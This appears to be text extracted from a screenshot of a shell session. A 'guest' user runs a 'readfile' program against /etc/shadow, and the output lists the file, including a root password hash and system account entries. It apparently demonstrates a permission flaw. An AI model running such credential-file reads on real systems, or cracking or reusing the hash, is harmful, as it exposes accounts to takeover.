 [guest@arilinskiy ~]$ ./readfile /etc/shadow
root:$6$gVF5yHxGxqk9gOoX$iVHgsVLtBcp/ewkZGke73j4AmCU5/X05S0VimcXIz9sgfGJ347wqXdU
a2jwUqru6Tiiq0PK0zHZFaijTmC7ET.::0:99999:7:::
bin:*:19123:0:99999:7:::
daemon:*:19123:0:99999:7:::
adm:*:19123:0:99999:7:::
lp:*:19123:0:99999:7:::
sync:*:19123:0:99999:7:::
shutdown:*:19123:0:99999:7:::
halt:*:19123:0:99999:7:::
mail:*:19123:0:99999:7:::
operator:*:19123:0:99999:7:::
games:*:19123:0:99999:7:::
ftp:*:19123:0:99999:7:::
nobody:*:19123:0:99999:7:::
systemd-coredump:!!:19244::::::
dbus:!!:19244::::::
polkitd:!!:19244::::::
rtkit:!!:19244::::::